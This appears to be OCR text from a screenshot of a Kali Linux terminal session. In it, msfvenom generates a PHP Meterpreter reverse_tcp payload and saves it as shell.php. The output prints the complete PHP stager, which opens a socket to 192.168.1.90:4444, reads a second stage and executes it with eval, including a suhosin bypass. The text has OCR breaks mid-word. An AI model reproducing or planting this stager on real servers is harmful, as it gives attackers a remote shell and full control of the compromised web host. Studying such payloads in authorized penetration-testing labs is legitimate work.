 Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 4
l communication over HTTPS (Windows x64 winhttp)
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.90'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $
s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @
socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_t
ype) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; }
} $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.
disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp/ LHOST=192.168.1.90 LPO RT=4444 -o shell.php
Error: invalid payload: php/meterpreter/reverse_tcp/
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO RT=4444 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO RT=4444 -o shell.php